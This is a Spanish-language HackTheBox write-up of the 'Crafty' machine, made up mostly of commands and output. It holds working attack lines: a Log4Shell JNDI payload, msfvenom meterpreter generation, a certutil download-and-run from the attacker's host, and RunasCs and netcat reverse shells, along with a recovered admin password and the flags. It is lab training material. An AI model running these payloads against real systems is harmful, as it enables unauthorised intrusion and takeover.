HackTheBox - Crafty (easy)
![]()
- Crafty is an easy-difficulty Windows machine featuring the exploitation of a
Minecraftserver. Enumerating the version of the server reveals that it is vulnerable to pre-authentication Remote Code Execution (RCE), by abusingLog4j Injection. After obtaining a reverse shell on the target, enumerating the filesystem reveals that the administrator composed a Java-basedMinecraftplugin, which when reverse engineered revealsrconcredentials. Those credentials are leveraged with theRunAsutility to gain Administrative access, compromising the system.
PortScan
- Iniciamos el escaneo por el protocolo TCP escaneando los puertos y servicios abiertos.
➜ nmap sudo nmap -sCV -p80,25565 10.10.11.249 -oN targeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-25 16:28 CST
Nmap scan report for 10.10.11.249
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Did not follow redirect to http://crafty.htb
25565/tcp open minecraft Minecraft 1.16.5 (Protocol: 127, Message: Crafty Server, Users: 0/100)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Enumeración
- Vamos agregar el subdominio al
/etc/hosts.
➜ nmap echo "10.10.11.249 crafty.htb" | sudo tee -a /etc/hosts
10.10.11.249 crafty.htb
➜ nmap ping -c 1 crafty.htb
PING crafty.htb (10.10.11.249) 56(84) bytes of data.
64 bytes from crafty.htb (10.10.11.249): icmp_seq=1 ttl=127 time=109 ms
--- crafty.htb ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 108.724/108.724/108.724/0.000 ms
- Vemos otro subdominio en el cual podremos jugar por la interfaz de la pagina web sabemos que se trata del videojuego Minecraft https://www.minecraft.net/es-es también
Nmapno lo reporto.

- Vemos que el subdominio nos redirige a la pagina web principal.
➜ nmap curl -I play.crafty.htb
HTTP/1.1 301 Moved Permanently
Content-Length: 140
Content-Type: text/html; charset=UTF-8
Location: http://crafty.htb
Server: Microsoft-IIS/10.0
Date: Tue, 25 Jun 2024 22:35:13 GMT
- No vemos nada interesante.
➜ nmap dirsearch -u http://crafty.htb
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/miguel/Hackthebox/Gatogamer_account/Crafty/nmap/reports/http_crafty.htb/_24-06-25_16-42-31.txt
Target: http://crafty.htb/
[16:42:31] Starting:
[16:42:33] 403 - 312B - /%2e%2e//google.com
[16:42:33] 301 - 144B - /js -> http://crafty.htb/js/
[16:42:34] 403 - 312B - /.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
[16:43:00] 403 - 312B - /\..\..\..\..\..\..\..\..\..\etc\passwd
[16:43:49] 403 - 312B - /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
[16:43:59] 301 - 145B - /css -> http://crafty.htb/css/
[16:44:23] 301 - 145B - /img -> http://crafty.htb/img/
[16:44:24] 301 - 145B - /index.html -> http://crafty.htb/home
[16:44:29] 403 - 1KB - /js/
Minecraft
-
Minecraft usa Java por lo cual lo mas probable es que sea vulnerable al ataque
Log4jque ya hemos explotado en otras ocasiones https://help.minecraft.net/hc/en-us/articles/4416199399693-Security-Vulnerability-in-Minecraft-Java-Edition. -
Vamos a utilizar esta herramienta para correr el
Minecrafthttps://github.com/ammaraskar/pyCraft?source=post_page-----316a735a306d-------------------------------->.
➜ content git clone https://github.com/ammaraskar/pyCraft
Cloning into 'pyCraft'...
remote: Enumerating objects: 3182, done.
remote: Counting objects: 100% (158/158), done.
remote: Compressing objects: 100% (70/70), done.
remote: Total 3182 (delta 106), reused 112 (delta 88), pack-reused 3024
Receiving objects: 100% (3182/3182), 775.28 KiB | 845.00 KiB/s, done.
Resolving deltas: 100% (2222/2222), done.
- Ahora instalamos los
requierements.txtpara no obtener errores puedes hacer unenviromentpara instalar las paqueterías.
➜ pyCraft git:(master) virtualenv ENV
created virtual environment CPython3.11.9.final.0-64 in 3746ms
creator CPython3Posix(dest=/home/miguel/Hackthebox/Crafty/content/pyCraft/ENV, clear=False, no_vcs_ignore=False, global=False)
seeder FromAppData(download=False, pip=bundle, setuptools=bundle, wheel=bundle, via=copy, app_data_dir=/home/miguel/.local/share/virtualenv)
added seed packages: pip==24.0, setuptools==68.1.2, wheel==0.43.0
activators BashActivator,CShellActivator,FishActivator,NushellActivator,PowerShellActivator,PythonActivator
➜ pyCraft git:(master) source ENV/bin/activate
(ENV) ➜ pyCraft git:(master) pip install -r requirements.txt
Obtaining file:///home/miguel/HacktheBox/Crafty/content/pyCraft (from -r requirements.txt (line 3))
Preparing metadata (setup.py) ... done
Collecting cryptography>=1.5 (from pyCraft==0.7.0->-r requirements.txt (line 3))
Downloading cryptography-42.0.8-cp39-abi3-manylinux_2_28_x86_64.whl.metadata (5.3 kB)
Collecting pynbt (from pyCraft==0.7.0->-r requirements.txt (line 3))
Using cached PyNBT-3.1.0-py3-none-any.whl.metadata (4.6 kB)
Collecting requests (from pyCraft==0.7.0->-r requirements.txt (line 3))
Using cached requests-2.32.3-py3-none-any.whl.metadata (4.6 kB)
Collecting cffi>=1.12 (from cryptography>=1.5->pyCraft==0.7.0->-r requirements.txt (line 3))
Using cached cffi-1.16.0-cp311-cp311-manylinux_2_17_x86_64.manylinux2014_x86_64.whl.metadata (1.5 kB)
Collecting mutf8>=1.0.2 (from pynbt->pyCraft==0.7.0->-r requirements.txt (line 3))
Using cached mutf8-1.0.6-cp311-cp311-linux_x86_64.whl
Collecting charset-normalizer<4,>=2 (from requests->pyCraft==0.7.0->-r requirements.txt (line 3))
Using cached charset_normalizer-3.3.2-cp311-cp311-manylinux_2_17_x86_64.manylinux2014_x86_64.whl.metadata (33 kB)
Collecting idna<4,>=2.5 (from requests->pyCraft==0.7.0->-r requirements.txt (line 3))
Using cached idna-3.7-py3-none-any.whl.metadata (9.9 kB)
Collecting urllib3<3,>=1.21.1 (from requests->pyCraft==0.7.0->-r requirements.txt (line 3))
Downloading urllib3-2.2.2-py3-none-any.whl.metadata (6.4 kB)
Collecting certifi>=2017.4.17 (from requests->pyCraft==0.7.0->-r requirements.txt (line 3))
Using cached certifi-2024.6.2-py3-none-any.whl.metadata (2.2 kB)
Collecting pycparser (from cffi>=1.12->cryptography>=1.5->pyCraft==0.7.0->-r requirements.txt (line 3))
Downloading pycparser-2.22-py3-none-any.whl.metadata (943 bytes)
Downloading cryptography-42.0.8-cp39-abi3-manylinux_2_28_x86_64.whl (3.9 MB)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 3.9/3.9 MB 2.7 MB/s eta 0:00:00
Using cached PyNBT-3.1.0-py3-none-any.whl (7.3 kB)
Using cached requests-2.32.3-py3-none-any.whl (64 kB)
Using cached certifi-2024.6.2-py3-none-any.whl (164 kB)
Using cached cffi-1.16.0-cp311-cp311-manylinux_2_17_x86_64.manylinux2014_x86_64.whl (464 kB)
Using cached charset_normalizer-3.3.2-cp311-cp311-manylinux_2_17_x86_64.manylinux2014_x86_64.whl (140 kB)
Using cached idna-3.7-py3-none-any.whl (66 kB)
Downloading urllib3-2.2.2-py3-none-any.whl (121 kB)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 121.4/121.4 kB 11.2 MB/s eta 0:00:00
Downloading pycparser-2.22-py3-none-any.whl (117 kB)
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 117.6/117.6 kB 5.2 MB/s eta 0:00:00
Installing collected packages: mutf8, urllib3, pynbt, pycparser, idna, charset-normalizer, certifi, requests, cffi, cryptography, pyCraft
Running setup.py develop for pyCraft
Successfully installed certifi-2024.6.2 cffi-1.16.0 charset-normalizer-3.3.2 cryptography-42.0.8 idna-3.7 mutf8-1.0.6 pyCraft-0.7.0 pycparser-2.22 pynbt-3.1.0 requests-2.32.3 urllib3-2.2.2
-
Para ejecutar todo de manera correcta necesitamos el
jdkde java https://repo.huaweicloud.com/java/jdk/8u181-b13/. -
Primero nos clonamos el repositorio con el cual explotaremos el
log4jhttps://github.com/kozmer/log4j-shell-poc.
➜ content git clone https://github.com/kozmer/log4j-shell-poc
Cloning into 'log4j-shell-poc'...
remote: Enumerating objects: 52, done.
remote: Counting objects: 100% (12/12), done.
remote: Compressing objects: 100% (12/12), done.
remote: Total 52 (delta 0), reused 1 (delta 0), pack-reused 40
Receiving objects: 100% (52/52), 38.74 MiB | 957.00 KiB/s, done.
Resolving deltas: 100% (7/7), done.
Updating files: 100% (36/36), done.
➜ content cd log4j-shell-poc
➜ log4j-shell-poc git:(main) wget https://repo.huaweicloud.com/java/jdk/8u181-b13/jdk-8u181-linux-x64.tar.gz
--2024-06-25 16:58:41-- https://repo.huaweicloud.com/java/jdk/8u181-b13/jdk-8u181-linux-x64.tar.gz
Resolving repo.huaweicloud.com (repo.huaweicloud.com)... 199.91.74.172, 199.91.74.173, 199.91.74.174, ...
Connecting to repo.huaweicloud.com (repo.huaweicloud.com)|199.91.74.172|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 185646832 (177M) [application/octet-stream]
Saving to: ‘jdk-8u181-linux-x64.tar.gz’
jdk-8u181-linux 100%[=======>] 177.05M 8.21MB/s in 37s
2024-06-25 16:59:18 (4.84 MB/s) - ‘jdk-8u181-linux-x64.tar.gz’ saved [185646832/185646832]
➜ log4j-shell-poc git:(main) ✗ tar -xf jdk-8u181-linux-x64.tar.gz
➜ log4j-shell-poc git:(main) ✗ mv jdk1.8.0_181 jdk1.8.0_20
-
Iniciamos el
poccomo tal tenemos que inyectar laquerydelldappara poder obtener la reverse shell. -
Vamos a decirle que nos de una cmd.exe ya que es una máquina Windows.
➜ log4j-shell-poc git:(main) ✗ python3 poc.py --userip 10.10.14.63 --webport 80 --lport 4444
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.14.63:1389/a}
[+] Starting Webserver on port 80 http://0.0.0.0:80
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
- Ahora nos conectamos.
(ENV) ➜ pyCraft git:(master) python3 start.py
Enter your username: miguelito
Enter your password (leave blank for offline mode):
Enter server host or host:port (enclose IPv6 addresses in square brackets): 10.10.11.249
Connecting in offline mode...
Connected.
- nos ponemos en escucha.
➜ ~ rlwrap nc -nlvp 4444
listening on [any] 4444 ...
- Ahora inyectamos el comando.
(ENV) ➜ pyCraft git:(master) python3 start.py
Enter your username: miguelito
Enter your password (leave blank for offline mode):
Enter server host or host:port (enclose IPv6 addresses in square brackets): 10.10.11.249
Connecting in offline mode...
Connected.
${jndi:ldap://10.10.14.63:1389/a}
- Recibimos la shell.
➜ log4j-shell-poc git:(main) ✗ rlwrap nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.63] from (UNKNOWN) [10.10.11.249] 49705
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\users\svc_minecraft\server>whoami
whoami
crafty\svc_minecraft
c:\users\svc_minecraft\server>
User flag
- Podemos ver la flag.
c:\users\svc_minecraft\server>type C:\Users\svc_minecraft\Desktop\user.txt
type C:\Users\svc_minecraft\Desktop\user.txt
df1f5b5d2fa525f1f5e37c202cc07b98
Escalada de Privilegios
- Vemos un
.jar.
c:\Users\svc_minecraft\server\plugins>dir
dir
Volume in drive C has no label.
Volume Serial Number is C419-63F6
Directory of c:\Users\svc_minecraft\server\plugins
10/27/2023 02:48 PM <DIR> .
10/27/2023 02:48 PM <DIR> ..
10/27/2023 02:48 PM 9,996 playercounter-1.0-SNAPSHOT.jar
1 File(s) 9,996 bytes
2 Dir(s) 3,809,091,584 bytes free
- Podemos descargárnoslo usando
Metasploit.
➜ content msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.63 LPORT=443 -f exe -o reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: reverse.exe
- Ahora configuramos todo en
Metasploit.
➜ ~ msfconsole
Metasploit tip: To save all commands executed since start up to a file, use the
makerc command
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM MMMMMMMMMM
MMMN$ vMMMM
MMMNl MMMMM MMMMM JMMMM
MMMNl MMMMMMMN NMMMMMMM JMMMM
MMMNl MMMMMMMMMNmmmNMMMMMMMMM JMMMM
MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM
MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM
MMMNI MMMMM MMMMMMM MMMMM jMMMM
MMMNI MMMMM MMMMMMM MMMMM jMMMM
MMMNI MMMNM MMMMMMM MMMMM jMMMM
MMMNI WMMMM MMMMMMM MMMM# JMMMM
MMMMR ?MMNM MMMMM .dMMMM
MMMMNm `?MMM MMMM` dMMMMM
MMMMMMN ?MM MM? NMMMMMN
MMMMMMMMNe JMMMMMNMMM
MMMMMMMMMMNm, eMMMMMNMMNMM
MMMMNNMNMMMMMNx MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v6.4.2-dev ]
+ -- --=[ 2408 exploits - 1240 auxiliary - 422 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.63
lhost => 10.10.14.63
msf6 exploit(multi/handler) > set lport 443
lport => 443
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.63:443
- Ahora nos pasamos el
.exea la máquina victima.
➜ content python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
- Ahora lo descargamos y lo metemos a la ruta /temp.
c:\Users\svc_minecraft\server\plugins>certutil -urlcache -f http://10.10.14.63:8080/reverse.exe %temp%/reverse.exe
certutil -urlcache -f http://10.10.14.63:8080/reverse.exe %temp%/reverse.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
- Allí lo tenemos.
c:\Users\svc_minecraft\server\plugins>cd %temp%
cd %temp%
C:\Users\SVC_MI~1\AppData\Local\Temp>dir
dir
Volume in drive C has no label.
Volume Serial Number is C419-63F6
Directory of C:\Users\SVC_MI~1\AppData\Local\Temp
06/25/2024 04:37 PM <DIR> .
06/25/2024 04:37 PM <DIR> ..
11/21/2023 03:13 AM 6,830 au-descriptor-1.8.0_391-b13.xml
06/25/2024 03:28 PM <DIR> hsperfdata_svc_minecraft
06/25/2024 03:28 PM 56,670 jusched.log
11/21/2023 03:08 AM <DIR> Low
06/25/2024 03:40 PM <DIR> RDRD0D4.tmp
06/25/2024 04:37 PM 7,168 reverse.exe
3 File(s) 70,668 bytes
5 Dir(s) 3,658,072,064 bytes free
C:\Users\SVC_MI~1\AppData\Local\Temp>
- Ahora lo ejecutamos.
C:\Users\svc_minecraft\server\plugins>start %temp%/reverse.exe
start %temp%/reverse.exe
- Y listo.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.63:443
[*] Sending stage (201798 bytes) to 10.10.11.249
[*] Meterpreter session 1 opened (10.10.14.63:443 -> 10.10.11.249:49708) at 2024-06-25 17:43:58 -0600
meterpreter >
- Ahora nos descargamos el
.jar.
meterpreter > pwd
C:\Users\svc_minecraft\server\plugins
meterpreter > download playercounter-1.0-SNAPSHOT.jar
[*] Downloading: playercounter-1.0-SNAPSHOT.jar -> /home/miguel/playercounter-1.0-SNAPSHOT.jar
[*] Downloaded 9.76 KiB of 9.76 KiB (100.0%): playercounter-1.0-SNAPSHOT.jar -> /home/miguel/playercounter-1.0-SNAPSHOT.jar
[*] Completed : playercounter-1.0-SNAPSHOT.jar -> /home/miguel/playercounter-1.0-SNAPSHOT.jar
-
Vamos a usar
jd-guipara ver el archivo. -
Una vez lo subimos vemos que parase ser una contraseña.

-
s67u84zKq8IXw.
-
Lo mas probable es que la contraseña sea del usuario Administrador pero no vimos el puerto de
winrmabierto así que vamos a tener que utilizarRunasCspara ganar acceso https://github.com/antonioCoco/RunasCs/releases. -
Para pasar el Runas a la máquina victima podemos hacerlo sin necesidad de usar
Metasploit.
➜ Downloads impacket-smbserver smbFolder $(pwd) -smb2support -username test -password 1234567
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
- Nos conectamos.
c:\users\svc_minecraft\server>net use x: \\10.10.14.63\smbFolder /user:test 1234567
net use x: \\10.10.14.63\smbFolder /user:test 1234567
The command completed successfully.
c:\users\svc_minecraft\server>
- Y nos traemos el
RunasCs.exe.
c:\Users\svc_minecraft\Documents>copy x:\RunasCs.exe .
copy x:\RunasCs.exe .
1 file(s) copied.
c:\Users\svc_minecraft\Documents>dir
dir
Volume in drive C has no label.
Volume Serial Number is C419-63F6
Directory of c:\Users\svc_minecraft\Documents
06/26/2024 12:00 PM <DIR> .
06/26/2024 12:00 PM <DIR> ..
05/19/2023 11:37 PM 51,712 RunasCs.exe
1 File(s) 51,712 bytes
2 Dir(s) 3,521,609,728 bytes free
- Nos ponemos en escucha para recibir la
shell.
➜ Downloads rlwrap nc -nlvp 443
listening on [any] 443 ...
c:\Users\svc_minecraft\Documents>.\RunasCs.exe Administrator s67u84zKq8IXw cmd.exe -r 10.10.14.63:443
.\RunasCs.exe Administrator s67u84zKq8IXw cmd.exe -r 10.10.14.63:443
[+] Running in session 1 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: WinSta0\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 1120 created in background.
- Recibimos la shell.
➜ Downloads rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.63] from (UNKNOWN) [10.10.11.249] 49683
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
crafty\administrator
root flag
- Vemos la ultima
flag.
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
d34951e924b2aa7b46caeb3c3ab77fd0